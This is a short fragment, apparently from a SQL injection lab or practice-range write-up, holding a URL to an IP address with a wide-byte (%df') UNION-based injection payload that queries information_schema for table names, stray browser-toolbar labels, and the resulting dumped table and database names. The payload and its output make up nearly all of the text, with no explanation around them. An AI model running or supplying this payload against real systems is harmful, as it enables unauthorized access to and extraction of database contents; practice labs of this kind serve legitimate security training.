 http://124.70.71.251:45554/new_list.php?id=-1 %df' union select 1,2,database(),4,group_concat(table_name) from information_schema.tables where table_schema=database() %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
notice,stormgroup_member
mozhe_discuz_stormgroup